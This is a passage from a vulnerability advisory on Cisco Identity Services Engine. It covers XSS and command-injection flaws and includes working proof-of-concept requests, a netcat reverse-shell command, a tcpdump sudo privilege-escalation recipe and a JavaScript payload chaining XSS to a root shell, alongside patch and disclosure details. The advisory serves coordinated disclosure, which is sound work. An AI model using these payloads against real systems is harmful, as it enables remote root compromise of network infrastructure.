Content-Security-Policy: frame-ancestors 'self'; font-src 'self' data:; default-src 'self' *.walkme.com *.walkmeusercontent.com; script-src 'self' *.walkme.com *.walkmeusercontent.com 'unsafe-inline' 'unsafe-eval'; style-src 'self' *.walkme.com *.walkmeusercontent.com 'unsafe-inline'; img-src 'self' *.walkme.com *.walkmeusercontent.com data:;
In this case, the csp is highly permissive because of the use of: unsafe-inline, this again makes it possible to execute javascript code, initially mitigated by the script-src directive ‘self’ . In addition to allowing inline script tags, unsafe-inline also allows the execution of all JavaScript event handlers, for example, code like this: <img " src=x onerror=alert(origin
Figure 16 – Execution of JavaScript code
CVE-2022-20967 – Stored Cross Site Scripting / Ext. RADIUS Server – CWE-79
| CVE-2022-20967 – Stored Site Scripting / Ext. RADIUS Server – CWE-79 | |||
|---|---|---|---|
| PRODUCT LINE | VERSION | SCORE | IMPACT |
| Cisco Identity Services Engine | 2.7 < 3.2 P1 | CNA: 4.8 NIST: 5.4 | Medium |
| OWASP CATEGORY | OWASP CONTROL | ||
| A03 – Injection | WSTG-INPV-02 WSTG-CLNT-03 | ||
| AFFECTED ENDPOINT – AFFACTED PARAMETER | |||
| https://ciscoise.server/admin/ExternalRADIUSServerLPInputAction.do | |||
| PREREQUISITES | |||
| No Special Configuration is required to reproduce the issue | |||
| CVSS VECTOR | |||
| CNA: AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N NIST: AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N | |||
Description
A vulnerability in the web-based management interface External RADIUS Server feature of Cisco ISE could allow an authenticated, remote attacker to conduct cross-site scripting attacks against other users of the application web-based management interface.
This vulnerability is due to improper validation of input to an application feature before storage within the External RADIUS Server feature of the web-based management interface. An attacker could exploit this vulnerability by creating entries within the application interface that contain malicious HTML or script code. A successful exploit could allow the attacker to store malicious HTML or script code within the application interface for use in further cross-site scripting attacks
Owasp Category
A03 – Injection – Cross Site Scripting, or also known as XSS, occurs when an application receives data in an http request and includes it in the response in an unsafe manner, thus allowing clients to inject script and/or HTML code into a request and causing the server to return the script and/or HTML in the response.
This happens because the application is taking untrusted data (in this case, from the client) and reusing it without performing any validation or sanitisation.
If the injected script is returned immediately and not stored permanently within the response, this is known as reflected XSS. The following are examples of what an attacker can achieve by exploiting a reflected XSS:
- Perform any action within the application that the user can perform;
- Display any information that the user is able to view;
- Modify any information that the user can modify;
- Initiate interactions with other users of the application, which will appear to come from the initial victim user.
Proof of Concept
The parameter involved is: name; in this case, the same payload can be used as in the vulnerability: CVE-2022-20967 – Stored Cross Site Scripting / Ext. RADIUS Server, with the exception that the body of the post request is x-www-form-urlencoded

Figure 17 – Injection of JavaScript code within the name parameter

Figure 18 – Execution of JavaScript code
Impact
From Command Injection to root reverse shell
This scenario shows how it is possible through the Command Injection vulnerability to have a root shell, due to the fact that iseadminportal can execute tcpdump on the system with root privileges without entering a password.
As seen above, the commands injected within the hostName parameter are executed on the machine by the system user iseadminportal.
POST /admin/rs/uiapi/mnt/tcpdump/Start HTTP/1.1
Host: 192.168.140.126
Cookie: APPSESSIONID=omitted
Content-Length: 413
Owasp_csrftoken: I8HY-ONE3-omitted-78HK-A366
Content-Type: application/json
Accept: */*
X-Requested-With: XMLHttpRequest, XMLHttpRequest
[{"hostName":"`ping 8.8.8.8`"}]
Request 6 – ping code injected inside backtick

Figure 19 – Evidence of the ping process injected
To get a root shell, we first tried to get a reverse shell as user iseadminportal; to do this, the netcat tool was used to listen on tcp port 8000
below, the local port was forwarded to the Internet with the help of ngrok,
the cli tool allows you to specify the type of traffic you are trying to handle and where the service is located. It then creates a connection to the server in the cloud and creates a tunnel; this way you can inject a command that instructs the “cisco ise” to connect to the listener in the cloud and pass through the binary to the local machine and then to the called service.
The following image shows the injection of the command nc -e /bin/bash remoteserver port-e allows you to specify the name of the program to run after the connection, in this case /bin/bash

Figure 20 – Injecting the reverse shell into the hostname parameter

Figure 21 – Evidence of the reverse shell received and the tcpdump command run as root
From the above picture you can easily see the use of python to upgrade the reverse shell obtained and the execution of the whoami command with result iseadminportal.
The last command run is the sudo -l command, which allows the user (iseadminportal) to run commands such as sudo without the password prompt.
In this case, you can see that tcpdump can be launched from iseadminportal with root privileges without the use of a password
If tcpdump can be launched from iseadminportal as root, privilege escalation can easily be performed using the following commands:
CMD='[command]'
TF=$(mktemp)
echo "$CMD" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
Code 6 – Command for privilege escalation
First, the output of the command to be launched (in this case whoami) is saved inside the CMD variable;
Secondly, a temporary file is created with mktemp and the contents of the command are saved in a local TF variable.
Following this, the file is written using echo and > and execution privileges are assigned to the file.
Finally, the tcpdump command is run with sudo and the -z flag-z postrotate-command
“Used in conjunction with the -C or -G options, this will make tcpdump run ” postrotate-command file ” where file is the savefile being closed after each rotation. For example, specifying -z gzip or -z bzip2 will compress each savefile using gzip or bzip2. Note that tcpdump will run the command in parallel to the capture, using the lowest priority so that this doesn’t disturb the capture process. And in case you would like to use a command that itself takes flags or different arguments, you can always write a shell script that will take the savefile name as the only argument, make the flags & arguments arrangements and execute the command that you want.”

Figure 22 – Running the ping command as root user

Figure 23 – Evidence of the ping process as root user
At this point you can easily understand that to receive a reverse shell as root user, all you need to do is insert the payload seen in the Figure 20 image into the CMD parameter of the commands: Code 6
The result will look like this:
CMD='nc -e /bin/bash remoteserver 16120'
TF=$(mktemp)
echo "$CMD" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
Code 7 – Command for privileged reverse shell
The body of the POST request will be:
[{"hostName":";CMD='nc -e /bin/bash remoteserver 16120'; TF=$(mktemp); echo \"$CMD\" > $TF; chmod +x $TF; sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root"}]

Figure 24 – Reverse shell received as root user
From XSS to root reverse shell
This other brief scenario shows how with the help of vulnerability: #CVE-2022-20959 it is possible to easily deliver JavaScript code that allows a reverse shell on a remote host as root user
Endpoints vulnerable to Reflected Cross-Site Scripting are:
- https://ciscoise.server/ers/pages/developer_usecases.jsp?id=%5Binjection%5D
- https://ciscoise.server/ers/pages/developer_usecases_python.jsp?id=%5Binjection%5D

Below is the payload in plain text
let xhr = new XMLHttpRequest(); xhr.onreadystatechange = function() { if (xhr.readyState == XMLHttpRequest.DONE) { let resp_csrf = xhr.responseText; const myArray = resp_csrf.split(":"); let csrf = myArray[1]; var xhr2 = new XMLHttpRequest(); xhr2.open("POST", "https://192.168.140.126/admin/rs/uiapi/mnt/tcpdump/Start", true); xhr2.setRequestHeader("Owasp_csrftoken", csrf); xhr2.setRequestHeader("Content-Type", "application/json"); xhr2.setRequestHeader("X-Requested-With", "XMLHttpRequest, XMLHttpRequest"); xhr2.send(JSON.stringify([{"hostName":";CMD='nc -e /bin/bash [domain] [port]'; TF=$(mktemp); echo \"$CMD\" > $TF; chmod +x $TF; sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root"}])); } } xhr.open("POST", "https://192.168.140.126/admin/JavaScriptServlet"); xhr.setRequestHeader("Fetch-Csrf-Token", "1"); xhr.send();
Code 8 – JavaScript to get reverse shell from xss
In short, two requests are made to the client:
- The first request is made to the endpoint:
admin/JavaScriptServlet, in order to retrieve the Owasp CSRF Token. - The second request is made on the vulnerable endpoint:
admin/rs/uiapi/mnt/tcpdump/Start; passing the token retrieved just before and the json body containing the payload.
Video 1 – From XSS to RCE
Mitigation
For instructions on upgrading your device, see the Upgrade Guides located on the Cisco Identity Service Engine support page.
- Version 2.6 – Migrate to a fixed release.
- Version 2.7: https://software.cisco.com/download/home/283801620/type/283802505/release/2.7.0
- Version 3.0: https://software.cisco.com/download/home/283801620/type/283802505/release/3.0.0
- Version 3.1: https://software.cisco.com/download/home/283801620/type/283802505/release/3.1.0
- Version 3.2: https://software.cisco.com/download/home/283801620/type/283802505/release/3.2.0
Timeline
September 2022: Discovered by Davide Virruso of Tinexta Cyber.
September 12, 2022: Reported via email to Cisco Product Security Incident Response Team, issue assigned case number PSIRT-0023624786.
September 29, 2022: Cisco assigned the Incident Manager to the case.
October 3, 2022: Cisco changes the Incident Manager previously assigned to the case
October 3, 2022: Tinexta Cyber followed up, asking for progress.
October 7, 2022: Cisco provides information on the status of issues
October 12, 2022: coordinated disclosure was agreed with the IM for 16 November.
November 16, 2022: Cisco publishes its advisory.
November 24, 2022: Tinexta Cyber releases its advisory.
April 24, 2023: Tinexta Cyber publishes its full advisory; following the release of all patches.
Reference
- https://www.cisco.com/site/it/it/products/security/identity-services-engine/index.html
- https://owasp.org/www-community/attacks/Command_Injection
- https://owasp.org/www-community/Broken_Access_Control
- https://owasp.org/www-community/attacks/xss/
- https://ciscocustomer.lookbookhq.com/iseguidedjourney/ISE-troubleshooting
- https://www.cisco.com/c/en/us/support/docs/security/identity-services-engine/213239-configure-external-radius-servers-on-ise.html
